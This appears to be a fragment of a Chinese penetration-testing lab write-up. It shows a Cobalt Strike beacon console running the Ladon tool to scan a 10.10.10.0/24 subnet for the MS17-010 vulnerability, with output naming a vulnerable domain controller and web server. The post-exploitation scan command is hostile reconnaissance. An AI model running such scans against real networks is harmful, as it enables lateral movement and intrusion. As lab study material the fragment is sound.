 [+] host called home, sent: 16 bytes
beacon> Ladon 10.10.10.0/24 MS17010
[+] host called home, sent: 1038431 bytes
[+] received output:
Ladon 8.0
Start: 2021-07-13 12:42:23
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: de1ay PR: -IsUser
PID: 2044  CurrentProcess: rundll32
load MS17010
10.10.10.0/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-07-13 12:42:24
[+] received output:
10.10.10.10       MS17-010 DC de1ay.com [Win 2012 R2 Standard 9600]
10.10.10.80       MS17-010 WEB de1ay.com [Win 2008 R2 Standard 7601 SP 1]
[+] received output:
=============================================
OnlinePC:2
Cidr Scan Finished!
End: 2021-07-13 12:42:26
HACK学习呀